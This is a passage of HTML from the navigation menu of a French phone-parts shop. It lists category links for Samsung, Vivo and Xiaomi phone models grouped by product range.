                <a href="https://storephone.fr/836-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/837-a22-4g-a225">A22 4G A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1071-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1053-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1664-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2155-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1667-a24-5g-a245">A24 5G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2213-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1662-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/838-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/839-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/840-a32-4g-a325">A32 4G A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/841-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1054-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1666-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2251-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1057-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/842-a40s-a407">A40s A407</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/843-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/844-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/878-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/845-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/846-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/847-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/848-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/849-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1671-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1668-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1669-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2250-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1047-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/850-a70s-a707">A70s A707</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/851-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1673-a71-5g-a716">A71 5G A716</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/852-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/853-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1670-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1056-a80-a805">A80 A805</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/812-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/859-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/860-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/861-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/862-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/864-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/865-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1699-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/866-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/870-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/867-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/868-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/871-j7-j700">J7 J700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/880-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1698-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/869-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/872-j7-2018-j737">J7 2018 J737</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/873-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/874-j7-prime-2-g611">J7 Prime 2 G611</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/875-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/815-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/876-m02-m022">M02 M022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1652-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1656-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1663-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/877-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1688-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1689-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1169-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1654-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1696-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1690-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1171-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2156-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2132-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2157-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1192-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1193-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1172-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1691-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1692-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1693-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1170-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2196-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1672-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1992-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1694-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1993-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2133-m54-m546">M54 M546</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/813-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1112-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1113-note-9-n960">Note 9 N960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1114-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1115-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/854-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1117-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1118-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1119-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1120-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/814-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1093-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1094-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1091-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1095-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1096-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1097-s9-g965">S9+ G965</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/857-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1098-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1099-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1100-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1101-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1102-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1103-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1104-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1105-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/855-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/856-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1106-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1107-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1108-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1209-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1109-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1110-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1111-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1679-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1680-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1681-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2175-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2189-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2190-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2191-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2382-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2383-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2384-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2139-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2158-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2159-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2160-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2140-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2331-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2161-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2162-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2141-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2330-z-fold6-f956">Z fold6 F956</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1390-autre">Autre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1777-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2154-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1391-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1392-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1695-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1955-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1957-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1960-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1961-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1962-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1963-v23-5g">V23 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1958-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1964-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1965-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1966-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1967-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1968-x80-pro">X80 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1959-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1969-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1970-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1971-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1972-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1973-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1974-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1975-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1976-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1977-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1978-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1979-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1980-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1981-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1982-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1983-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1984-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1985-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1986-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/682-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/958-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/963-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/964-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/965-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/967-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/969-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/968-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/970-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/971-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/974-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/972-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/973-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/975-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/976-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/977-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/978-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1018-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/980-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/979-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1877-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/966-mi-play">Mi Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1878-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/959-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1864-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2284-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/981-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/982-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/983-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1865-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1775-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1866-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1867-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/988-poco-m2">Poco M2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1868-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1023-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1746-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1869-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1870-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1761-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1871-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1872-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/984-poco-x2">Poco X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/985-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1747-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/986-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/987-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1873-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1874-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1763-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1875-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/960-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/989-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/990-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/991-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/992-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/993-redmi-7a">Redmi 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/994-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/995-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/996-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1000-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/997-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/998-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1022-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/999-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1764-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1765-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1766-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1767-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1768-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1025-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1769-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2253-redmi-13c">Redmi 13C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1771-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1772-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1773-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1774-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2270-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1016-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1017-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1019-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1020-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1021-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2142-redmi-k60-ultra-5g">Redmi K60 Ultra 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1001-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/961-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1002-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1003-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1004-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1005-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1006-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1024-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1007-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1008-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1009-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1012-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1011-redmi-note-9s">Redmi Note 9s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1010-redmi-note-9t">Redmi Note 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1013-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1014-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1015-redmi-note-10s">Redmi note 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1748-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1749-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1750-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1751-redmi-note-11s">Redmi Note 11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1755-redmi-note-11s-5g">Redmi Note 11s 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1752-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1753-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1754-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1756-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1757-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1762-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2297-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1758-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1759-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2269-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2197-redmi-note-13-5g">_Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2280-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
